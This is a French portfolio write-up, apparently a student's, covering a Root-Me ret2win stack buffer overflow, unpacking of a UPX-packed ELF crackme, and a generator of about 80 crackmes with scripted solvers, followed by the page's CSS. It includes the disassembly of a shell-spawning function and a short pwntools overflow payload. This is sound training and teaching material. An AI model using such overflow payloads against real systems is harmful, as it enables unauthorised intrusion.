

==== writeups/ctf-reverse-engineering.html @ 8f95b529 "Add write-ups: game hacking, CTF/RE, Linux kernel LPE, internships" ====
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>CTF & Reverse Engineering : ret2win, unpacking & une suite de 80 crackmes · Mohamed Salhi</title>
<meta name="description" content="Sélection de reverse engineering : un stack buffer overflow ret2win sur Root-Me, l'analyse d'un crackme ELF packé UPX, et une suite de ~80 crackmes auto-générés avec solveurs scriptés.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght@0,9..144,400..900;1,9..144,400..700&family=IBM+Plex+Sans:wght@300;400;600&family=JetBrains+Mono:wght@400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="wu.css">
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect width='100' height='100' rx='20' fill='%230a0b0e'/><text x='50' y='72' font-size='62' text-anchor='middle' fill='%23c9f24d' font-family='monospace' font-weight='700'>M</text></svg>">
</head>
<body>
<div class="bg-glow"></div><div class="bg-grid"></div><div class="bg-grain"></div>

<div class="topbar"><div class="topbar-in">
  <a class="back" href="../">← Mohamed Salhi</a><span class="sep">/</span>
  <a class="back" href="../#writeups">write-ups</a><span class="sep">/</span>
  <span class="here">ctf-reverse-engineering</span>
</div></div>

<article class="wrap">
  <div class="kicker">CTF · Reverse engineering</div>
  <h1 class="title">CTF &amp; RE : ret2win, unpacking, et une suite de 80 crackmes</h1>
  <div class="meta">
    <span class="m date">2026</span>
    <span class="m">Root-Me · ELF/PE</span>
    <span class="m">IDA · gdb+pwndbg · pwntools</span>
  </div>
  <p class="lead">Trois angles de reverse : une <em>exploitation binaire</em> propre (ret2win) sur Root-Me, le <em>dé-packing</em> et l'analyse d'un crackme protégé, et un projet à part — un <em>générateur</em> de ~80 crackmes que je résous par script.</p>

  <h2><span class="n">01</span> Root-Me — Stack buffer overflow &amp; ret2win</h2><div class="rule"></div>
  <p>Challenge <code>app-systeme-ch72</code> : un PE32 x86 qui lit son entrée avec une fonction de type <code>gets()</code> dans un buffer de 16 octets, sans contrôle de longueur. Objectif : lire un fichier protégé appartenant à un autre utilisateur.</p>
  <table class="tbl">
    <thead><tr><th>Protection</th><th>État</th></tr></thead>
    <tbody>
      <tr><td>ASLR</td><td>OFF</td></tr>
      <tr><td>DEP</td><td>OFF</td></tr>
      <tr><td>Stack cookie (<code>main</code>)</td><td>absent</td></tr>
    </tbody>
  </table>
  <p>Avec ASLR/DEP off et pas de cookie, c'est un <b>ret2win</b> : il existe une fonction cadeau qui <code>system()</code> un shell. Il suffit d'écraser l'adresse de retour de <code>main</code> par la sienne.</p>
  <pre><code><span class="cm">; give_shell @ 0x401000 — la cible ret2win</span>
<span class="ad">0x401000</span>  <span class="kw">push</span>  <span class="ad">0x41b000</span>       <span class="st">; "C:\Windows\system32\cmd.exe"</span>
<span class="ad">0x401005</span>  <span class="kw">call</span>  <span class="ad">0x403bcc</span>       <span class="cm">; system()</span>
<span class="ad">0x40100d</span>  <span class="kw">ret</span></code></pre>
  <p>Layout de pile de <code>main</code> : buffer 16 o → counter 4 o → saved EBP 4 o → <b>return address</b>. Le padding est donc de 24 octets avant d'atteindre EIP, qu'on remplace par <code>0x401000</code>.</p>
  <pre><code><span class="cm"># payload</span>
payload = <span class="st">b"A"</span>*24 + p32(<span class="ad">0x401000</span>)   <span class="cm"># ret → give_shell → cmd.exe</span></code></pre>
  <div class="result"><span class="t">Flag</span> 466aa7907db6…1388c7</div>

  <h2><span class="n">02</span> Crackme ELF packé UPX</h2><div class="rule"></div>
  <p>Cible : un ELF 64-bit PIE, <b>strippé</b> et <b>packé UPX 4.2.2</b> (6,7 Ko → 15 Ko une fois déballé). Le workflow de RE d'un binaire protégé, en condensé :</p>
  <div class="steps">
    <div class="step"><b>Triage</b> : <code>file</code>, entropie, sections — l'entropie élevée + les tags <code>UPX!</code> trahissent le packer.</div>
    <div class="step"><b>Unpacking</b> : restauration de l'image déballée pour retrouver un binaire analysable statiquement.</div>
    <div class="step"><b>Statique</b> : reconstruction de la logique de validation (routine de check, transformations sur l'entrée).</div>
    <div class="step"><b>Dynamique</b> : gdb+pwndbg pour confirmer le flux, court-circuiter l'anti-debug, observer la comparaison finale.</div>
    <div class="step"><b>Solve</b> : inverser la transformation pour reconstruire l'entrée acceptée.</div>
  </div>
  <p class="small">La même démarche que sur un échantillon suspect : identifier la protection, la retirer, isoler la logique utile, prouver le comportement.</p>

  <h2><span class="n">03</span> Projet : un générateur de ~80 crackmes</h2><div class="rule"></div>
  <p>Pour m'entraîner (et entraîner d'autres), j'ai écrit un <b>générateur</b> qui produit ~80 crackmes répartis en tiers de difficulté, chacun accompagné d'un <b>solveur scripté</b>. C'est autant un exercice de RE que de construction d'outils.</p>
  <table class="tbl">
    <thead><tr><th>Tier</th><th>Techniques couvertes</th></tr></thead>
    <tbody>
      <tr><td>1 — Warmup</td><td><code>strings</code>, <code>strcmp</code>, assemblage de chaîne à l'exécution</td></tr>
      <tr><td>2 — Encodages</td><td>XOR mono-octet, XOR à clé, base64</td></tr>
      <tr><td>3 — Logique</td><td>équations, transformations arithmétiques, inversions</td></tr>
      <tr><td>4 — Obfuscation</td><td>machines virtuelles maison, chaînes reconstruites</td></tr>
      <tr><td>5 — Anti-analyse</td><td>anti-debug, entrées via argv multiples / variables d'env</td></tr>
    </tbody>
  </table>
  <pre><code><span class="cm"># chaque crackme a son solveur — pattern type (XOR)</span>
key = <span class="ad">0x5A</span>
flag = bytes(c ^ key <span class="kw">for</span> c <span class="kw">in</span> stored)   <span class="cm"># password[i] ^ 0x5A</span></code></pre>
  <div class="result"><span class="t">Livrable</span> ~80 crackmes générés + solveurs (Python / pwntools)</div>

  <h2><span class="n">Bilan</span></h2><div class="rule"></div>
  <ul>
    <li><b>Exploitation binaire</b> : lecture de pile, contournement d'absence de protections, ret2win.</li>
    <li><b>Anti-protection</b> : dé-packing, anti-debug, VM d'obfuscation.</li>
    <li><b>Outillage</b> : automatiser la génération et la résolution — penser en producteur autant qu'en solveur.</li>
  </ul>
</article>

<div class="wu-foot"><div class="row">
  <a href="../#writeups">← tous les write-ups</a>
  <div class="more">
    <a href="nft-tunnel-lpe.html">Linux : UAF noyau → root →</a>
    <a href="stages.html">Stages : ce que j'y ai construit →</a>
  </div>
</div></div>
</body>
</html>
---- writeups/wu.css ----
/* ============ shared write-up styles — "terminal dossier" ============ */
:root{
  --bg:#0a0b0e; --bg-2:#0d0f14; --surface:#111419; --surface-2:#161a21;
  --line:rgba(233,231,225,.09); --line-strong:rgba(233,231,225,.16);
  --ink:#ece9e2; --muted:#9096a0; --faint:#61656f;
  --accent:#c9f24d; --accent-dim:#8fae2e; --accent-glow:rgba(201,242,77,.14);
  --danger:#ff6a3d; --warn:#ffcb6b;
  --mono:'JetBrains Mono',ui-monospace,monospace;
  --sans:'IBM Plex Sans',system-ui,sans-serif;
  --serif:'Fraunces',Georgia,serif;
}
*{box-sizing:border-box;margin:0;padding:0}
html{scroll-behavior:smooth}
body{background:var(--bg); color:var(--ink); font-family:var(--sans); font-weight:300;
  line-height:1.7; -webkit-font-smoothing:antialiased; overflow-x:hidden;}
::selection{background:var(--accent); color:#0a0b0e}
a{color:var(--accent-dim); text-decoration:none; transition:color .2s}
a:hover{color:var(--accent)}

/* atmosphere */
.bg-glow{position:fixed; z-index:-2; pointer-events:none; width:55vw; height:55vw; left:-12vw; top:-18vw;
  background:radial-gradient(circle,var(--accent-glow),transparent 62%); filter:blur(30px)}
.bg-grid{position:fixed; inset:0; z-index:-2; pointer-events:none; opacity:.4;
  background-image:linear-gradient(var(--line) 1px,transparent 1px),linear-gradient(90deg,var(--line) 1px,transparent 1px);
  background-size:64px 64px;
  -webkit-mask-image:radial-gradient(ellipse 80% 60% at 50% 0%,#000 20%,transparent 72%);
          mask-image:radial-gradient(ellipse 80% 60% at 50% 0%,#000 20%,transparent 72%);}
.bg-grain{position:fixed; inset:0; z-index:-1; pointer-events:none; opacity:.045; mix-blend-mode:overlay;
  background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='140' height='140'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.85' numOctaves='2'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");}

/* top bar */
.topbar{position:sticky; top:0; z-index:10; backdrop-filter:blur(10px);
  background:linear-gradient(180deg,rgba(10,11,14,.92),rgba(10,11,14,.72));
  border-bottom:1px solid var(--line);}
.topbar-in{max-width:900px; margin:0 auto; padding:14px clamp(20px,5vw,40px); display:flex; align-items:center; gap:14px;
  font-family:var(--mono); font-size:12px; letter-spacing:.02em}
.topbar a.back{color:var(--muted); display:flex; align-items:center; gap:8px}
.topbar a.back:hover{color:var(--accent)}
.topbar .sep{color:var(--faint)}
.topbar .here{color:var(--accent)}

/* article */
.wrap{max-width:820px; margin:0 auto; padding:clamp(30px,6vw,64px) clamp(20px,5vw,40px) 90px}
.kicker{font-family:var(--mono); font-size:11px; letter-spacing:.28em; text-transform:uppercase; color:var(--accent);
  display:flex; align-items:center; gap:9px; margin-bottom:18px}
.kicker::before{content:""; width:7px; height:7px; border-radius:50%; background:var(--accent)}
h1.title{font-family:var(--serif); font-weight:600; font-optical-sizing:auto; font-size:clamp(30px,5vw,46px);
  line-height:1.04; letter-spacing:-.015em; color:var(--ink); margin-bottom:18px}
.meta{display:flex; flex-wrap:wrap; gap:8px; align-items:center; margin-bottom:8px}
.meta .m{font-family:var(--mono); font-size:11px; color:var(--muted); border:1px solid var(--line-strong);
  border-radius:5px; padding:4px 9px}
.meta .m.date{color:var(--faint); border-color:var(--line)}
.lead{font-family:var(--serif); font-weight:400; font-optical-sizing:auto; font-size:clamp(18px,2.3vw,22px);
  line-height:1.5; color:var(--ink); margin:26px 0 8px; padding-bottom:26px; border-bottom:1px solid var(--line)}
.lead em{font-style:italic; color:var(--accent-dim)}

.wrap h2{font-family:var(--mono); font-size:13px; letter-spacing:.16em; text-transform:uppercase; color:var(--accent);
  margin:44px 0 4px; display:flex; align-items:baseline; gap:12px}
.wrap h2 .n{color:var(--faint); font-size:11px}
.wrap h2 + .rule{height:1px; background:var(--line); margin-bottom:20px}
.wrap h3{font-family:var(--sans); font-weight:600; font-size:17px; color:var(--ink); margin:28px 0 10px; letter-spacing:.005em}
.wrap p{color:#c9ccd2; font-size:15.5px; margin:14px 0}
.wrap p.small{color:var(--muted); font-size:13.5px}
.wrap strong,.wrap b{color:var(--ink); font-weight:600}
.wrap ul,.wrap ol{margin:14px 0 14px 2px; padding-left:20px}
.wrap li{color:#c9ccd2; font-size:15px; margin:8px 0; padding-left:6px}
.wrap li::marker{color:var(--accent-dim)}

/* inline + block code */
code{font-family:var(--mono); font-size:.86em; color:var(--accent-dim); background:var(--surface);
  border:1px solid var(--line); border-radius:5px; padding:1px 6px}
pre{background:linear-gradient(180deg,var(--surface),var(--bg-2)); border:1px solid var(--line-strong);
  border-radius:10px; padding:18px 20px; overflow-x:auto; margin:20px 0; position:relative}
pre code{background:none; border:0; padding:0; color:#cdd3da; font-size:12.5px; line-height:1.65; display:block}
pre .cm{color:var(--faint)}          /* comment */
pre .kw{color:var(--accent)}         /* keyword/opcode */
pre .ad{color:#7fb3ff}               /* address */
pre .st{color:var(--warn)}           /* string */
.codecap{font-family:var(--mono); font-size:10.5px; letter-spacing:.1em; text-transform:uppercase; color:var(--faint);
  margin:-8px 0 14px 2px}

/* tables */
.tbl{width:100%; border-collapse:collapse; margin:20px 0; font-size:13.5px; display:block; overflow-x:auto}
.tbl th,.tbl td{text-align:left; padding:9px 14px; border-bottom:1px solid var(--line)}
.tbl th{font-family:var(--mono); font-size:11px; letter-spacing:.1em; text-transform:uppercase; color:var(--muted); white-space:nowrap}
.tbl td{color:#c9ccd2}
.tbl td code{font-size:.82em}
.tbl tr:hover td{background:rgba(233,231,225,.02)}

/* callouts */
.note{border-left:2px solid var(--accent); background:var(--accent-glow); border-radius:0 8px 8px 0;
  padding:14px 18px; margin:22px 0; font-size:14px; color:#d6dae0}
.note.warn{border-color:var(--warn); background:rgba(255,203,107,.08)}
.note.danger{border-color:var(--danger); background:rgba(255,106,61,.08)}
.note .lbl{font-family:var(--mono); font-size:10px; letter-spacing:.16em; text-transform:uppercase; display:block; margin-bottom:5px}
.note.warn .lbl{color:var(--warn)} .note.danger .lbl{color:var(--danger)} .note .lbl{color:var(--accent)}

/* result / flag chip */
.result{display:inline-flex; align-items:center; gap:10px; font-family:var(--mono); font-size:13px;
  border:1px solid var(--accent); color:var(--accent); background:var(--accent-glow); border-radius:8px; padding:9px 14px; margin:6px 0}
.result .t{color:var(--faint); text-transform:uppercase; font-size:10px; letter-spacing:.14em}

/* stepped pipeline */
.steps{counter-reset:s; margin:20px 0; display:grid; gap:2px}
.steps .step{position:relative; padding:11px 0 11px 42px; border-bottom:1px solid var(--line); font-size:14.5px; color:#c9ccd2}
.steps .step::before{counter-increment:s; content:counter(s,decimal-leading-zero); position:absolute; left:0; top:11px;
  font-family:var(--mono); font-size:12px; color:var(--accent)}
.steps .step:last-child{border-bottom:0}
.steps .step b{color:var(--ink)}

/* footer nav */
.wu-foot{max-width:820px; margin:0 auto; padding:0 clamp(20px,5vw,40px) 70px}
.wu-foot .row{border-top:1px solid var(--line); padding-top:26px; display:flex; justify-content:space-between; flex-wrap:wrap; gap:16px}
.wu-foot a{font-family:var(--mono); font-size:12.5px; color:var(--muted); display:flex; align-items:center; gap:8px}
.wu-foot a:hover{color:var(--accent)}
.wu-foot .more{display:flex; gap:18px; flex-wrap:wrap}

@media (max-width:560px){ .wrap p,.wrap li{font-size:14.5px} }
@media (prefers-reduced-motion:reduce){ *{scroll-behavior:auto} }

